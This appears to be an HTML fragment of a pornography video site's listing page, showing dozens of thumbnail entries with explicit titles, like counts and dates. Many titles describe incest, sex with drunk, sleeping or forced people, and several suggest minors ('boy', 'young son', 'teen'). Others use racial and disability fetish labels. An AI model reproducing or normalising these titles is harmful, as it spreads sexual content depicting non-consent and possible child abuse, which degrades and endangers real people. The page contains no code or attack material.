                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Extreme old and arab couple Introducing Dukke</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958835429133276/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e5acbcbdc" src="/thumbs/276/13554958835429133276_0.jpg" alt="Mother of the bride fucks the groom right before the wedding" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>109452</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:01</span></div></li>
                            </ul>
                            <p>Mother of the bride fucks the groom right before the wedding</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640004228554/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>34938</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:33</span></div></li>
                            </ul>
                            <p>Real drunk sister ride on brother&rsquo;s dick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547043239956/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25196ce8814" src="/thumbs/956/1426482547043239956_0.jpg" alt="Aussie eats pussy outside" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>67672</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                            <p>Aussie eats pussy outside</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2694247653441660516/">
                            <span class="thumb-img">
                                <img data-sg="2563e3f75051e664" src="/thumbs/516/2694247653441660516_0.jpg" alt="Stoned Son Fucking Drunk Mom At Hotel Room" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2408</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:26</span></div></li>
                            </ul>
                            <p>Stoned Son Fucking Drunk Mom At Hotel Room</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732245743001/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb948071599" src="/thumbs/1/2705852732245743001_0.jpg" alt="Cuckold watches his wife" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12085</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:26</span></div></li>
                            </ul>
                            <p>Cuckold watches his wife</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545729880443/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2514886417b" src="/thumbs/443/1426482545729880443_0.jpg" alt="Black bigbooty babe doggystyled by white guy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>84</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:21</span></div></li>
                            </ul>
                            <p>Black bigbooty babe doggystyled by white guy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12129089788456276762/">
                            <span class="thumb-img">
                                <img data-sg="a8532ee661c1131a" src="/thumbs/762/12129089788456276762_0.jpg" alt="StepSon Takes Advantage of Alcoholic Mom - Extended Preview - Shiny Cock Films" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1930</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:53</span></div></li>
                            </ul>
                            <p>StepSon Takes Advantage of Alcoholic Mom - Extended Preview - Shiny Cock Films</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856896755731362/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7519dc60ba2" src="/thumbs/362/1892856896755731362_0.jpg" alt="Best Of Istanbul Life 4-01" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29141</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:33</span></div></li>
                            </ul>
                            <p>Best Of Istanbul Life 4-01</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547263673485/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251a3f2148d" src="/thumbs/485/1426482547263673485_0.jpg" alt="Mom gangbanged and DP fucked at this birthday party" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36886</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Mom gangbanged and DP fucked at this birthday party</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545707514507/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2514730fa8b" src="/thumbs/507/1426482545707514507_0.jpg" alt="Self filming teen Twerk Well Soon" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>82</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.04.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Self filming teen Twerk Well Soon</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732212910367/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94612191f" src="/thumbs/367/2705852732212910367_0.jpg" alt="WALL Doctor Gives Mom And Daughter Home Visit !" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32071</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:49</span></div></li>
                            </ul>
                            <p>WALL Doctor Gives Mom And Daughter Home Visit !</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894428384523/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751130d8d0b" src="/thumbs/523/1892856894428384523_0.jpg" alt="Little Midget and blonde" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>97024</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:45</span></div></li>
                            </ul>
                            <p>Little Midget and blonde</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544772310522/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2510f72e5fa" src="/thumbs/522/1426482544772310522_0.jpg" alt="Mom edition Watch What Your Mommy Does" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23949</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Mom edition Watch What Your Mommy Does</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731275921842/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90e38c9b2" src="/thumbs/842/2705852731275921842_0.jpg" alt="Triple Amputee BBW" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>50868</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:55</span></div></li>
                            </ul>
                            <p>Triple Amputee BBW</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547293189225/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251a5b47469" src="/thumbs/225/1426482547293189225_0.jpg" alt="Real Homemade Mom With Young Son Compilation" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2445</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:13</span></div></li>
                            </ul>
                            <p>Real Homemade Mom With Young Son Compilation</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16834337635030516847/">
                            <span class="thumb-img">
                                <img data-sg="e99f94e30cfbc46f" src="/thumbs/847/16834337635030516847_0.jpg" alt="Real Drunken Moms" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6931</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:07</span></div></li>
                            </ul>
                            <p>Real Drunken Moms</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545665067280/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25144a94910" src="/thumbs/280/1426482545665067280_0.jpg" alt="Big brother tv show sex scenes and danny massage xxx Foxy Business Lady" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>140</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Big brother tv show sex scenes and danny massage xxx Foxy Business Lady</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732933725964/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97108df0c" src="/thumbs/964/2705852732933725964_0.jpg" alt="Esme Madra - Cogunluk (2010)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20583</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:56</span></div></li>
                            </ul>
                            <p>Esme Madra - Cogunluk (2010)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894312368034/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7510c2347a2" src="/thumbs/34/1892856894312368034_0.jpg" alt="White daughter loves big black cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24405</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:19</span></div></li>
                            </ul>
                            <p>White daughter loves big black cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733352075526/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb989f86106" src="/thumbs/526/2705852733352075526_0.jpg" alt="Bisma friend chudai islamabad" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6190</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:33</span></div></li>
                            </ul>
                            <p>Bisma friend chudai islamabad</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734130944438/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9b864f9b6" src="/thumbs/438/2705852734130944438_0.jpg" alt="Sexy midget.mp4" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>57293</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:09</span></div></li>
                            </ul>
                            <p>Sexy midget.mp4</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545609486319/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25141592fef" src="/thumbs/319/1426482545609486319_0.jpg" alt="Teen slut Kristen Lee tied up and fucked rough by a forest ranger inside the wood cabin" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>69</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.07.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:21</span></div></li>
                            </ul>
                            <p>Teen slut Kristen Lee tied up and fucked rough by a forest ranger inside the wood cabin</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856896793902283/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751a00c7ccb" src="/thumbs/283/1892856896793902283_0.jpg" alt="MILF Washing Boy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>95063</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:22</span></div></li>
                            </ul>
                            <p>MILF Washing Boy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545561128859/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2513e774f9b" src="/thumbs/859/1426482545561128859_0.jpg" alt="French gay twink at the doctor Darren kept fucking Anthony rock hard as" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>68</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>French gay twink at the doctor Darren kept fucking Anthony rock hard as</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731911306382/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93417fc8e" src="/thumbs/382/2705852731911306382_0.jpg" alt="Lebanon girls" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22145</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:00</span></div></li>
                            </ul>
                            <p>Lebanon girls</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732275337636/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb949caa9a4" src="/thumbs/636/2705852732275337636_0.jpg" alt="Amatorski sex z zawstydzona piekna blondynka" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13240</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:07</span></div></li>
                            </ul>
                            <p>Amatorski sex z zawstydzona piekna blondynka</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731537191595/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb91dcb72ab" src="/thumbs/595/2705852731537191595_0.jpg" alt="Mom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31403</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:18</span></div></li>
                            </ul>
                            <p>Mom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895743813812/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751617568b4" src="/thumbs/812/1892856895743813812_0.jpg" alt="Slideshow with Finnish Captions: Mom Rebecca 3" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>52993</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:52</span></div></li>
                            </ul>
                            <p>Slideshow with Finnish Captions: Mom Rebecca 3</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733449016901/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb98fbf9645" src="/thumbs/901/2705852733449016901_0.v1513939800" alt="Hydii May Gets Her Pregnant Pussy Pounded By Black Cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20112</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:19</span></div></li>
                            </ul>
                            <p>Hydii May Gets Her Pregnant Pussy Pounded By Black Cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732049645453/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93c56df8d" src="/thumbs/453/2705852732049645453_0.jpg" alt="Dady Cock Is Much Better Than not my mothers Toy !" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32022</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:33</span></div></li>
                            </ul>
                            <p>Dady Cock Is Much Better Than not my mothers Toy !</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732863740579/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb96cdcfaa3" src="/thumbs/579/2705852732863740579_0.jpg" alt="DRUNK MOM" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17654</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:42</span></div></li>
                            </ul>
                            <p>DRUNK MOM</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732923954316/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97073c48c" src="/thumbs/316/2705852732923954316_0.jpg" alt="Desi 13" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2308</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:54</span></div></li>
                            </ul>
                            <p>Desi 13</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731822575308/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92ece0ecc" src="/thumbs/308/2705852731822575308_0.jpg" alt="Japanese milf BJ" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4709</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:08</span></div></li>
                            </ul>
                            <p>Japanese milf BJ</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4677983628558335943/">
                            <span class="thumb-img">
                                <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" alt="Step Father's Day Sybian Mission with Squirting & Vina Sky!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7571</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:07</span></div></li>
                            </ul>
                            <p>Step Father's Day Sybian Mission with Squirting & Vina Sky!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731943554863/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb936040f2f" src="/thumbs/863/2705852731943554863_0.jpg" alt="Stepson Brings His Mom To Room and Fucks Hard" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3310</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:24</span></div></li>
                            </ul>
                            <p>Stepson Brings His Mom To Room and Fucks Hard</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545503989004/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2513b0f6d0c" src="/thumbs/4/1426482545503989004_0.jpg" alt="Hot passion during fucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>75</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:07</span></div></li>
                            </ul>
                            <p>Hot passion during fucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897248249114/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751bb21451a" src="/thumbs/114/1892856897248249114_0.jpg" alt="SEVGiLiSiNi GECEKONDU EViNDE SiKiYOR  uake50 com" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22662</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:11</span></div></li>
                            </ul>
                            <p>SEVGiLiSiNi GECEKONDU EViNDE SiKiYOR  uake50 com</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639839845429/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg" alt="drunk slut forced by two strangers" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16086</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:03</span></div></li>
                            </ul>
                            <p>drunk slut forced by two strangers</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731168522374/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb907d20086" src="/thumbs/374/2705852731168522374_0.jpg" alt="Milf sleeping sister fuck in room safesexdate club" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21228</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:56</span></div></li>
                            </ul>
                            <p>Milf sleeping sister fuck in room safesexdate club</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733179464238/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg" alt="Sweetheart - Step daughter fucks drunk step mom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18599</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:01</span></div></li>
                            </ul>
                            <p>Sweetheart - Step daughter fucks drunk step mom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894706367410/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7211</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:53</span></div></li>
                            </ul>
                            <p>REAL moment between mother and not her son</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894595967378/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7511d0aa992" src="/thumbs/378/1892856894595967378_0.jpg" alt="Mother watched and then fuck a guy 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>39873</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:07</span></div></li>
                            </ul>
                            <p>Mother watched and then fuck a guy 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732058816399/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93ce2cf8f" src="/thumbs/399/2705852732058816399_0.jpg" alt="Mom and boy in shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8344</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:28</span></div></li>
                            </ul>
                            <p>Mom and boy in shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545435890646/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251370053d6" src="/thumbs/646/1426482545435890646_0.jpg" alt="Cfnm brit domina cumshot" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:40</span></div></li>
                            </ul>
                            <p>Cfnm brit domina cumshot</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897467686920/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751c835a008" src="/thumbs/920/1892856897467686920_0.jpg" alt="Love between old and young 4" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2963</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:45</span></div></li>
                            </ul>
                            <p>Love between old and young 4</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731260322509/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90d4ac2cd" src="/thumbs/509/2705852731260322509_0.jpg" alt="Maya Koizumi - There Is Light" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12784</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:47</span></div></li>
                            </ul>
                            <p>Maya Koizumi - There Is Light</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731856432159/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb930d2ac1f" src="/thumbs/159/2705852731856432159_0.jpg" alt="LEZ- Getting Down With Cute Asian Kitty, by Bangie" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27191</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:18</span></div></li>
                            </ul>
                            <p>LEZ- Getting Down With Cute Asian Kitty, by Bangie</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733203719330/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb98120a4a2" src="/thumbs/330/2705852733203719330_0.v1575931260" alt="I Turned My Tiny Mexican Granny Maid Into an Anal Slave" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>22568</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:48</span></div></li>
                            </ul>
                            <p>I Turned My Tiny Mexican Granny Maid Into an Anal Slave</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
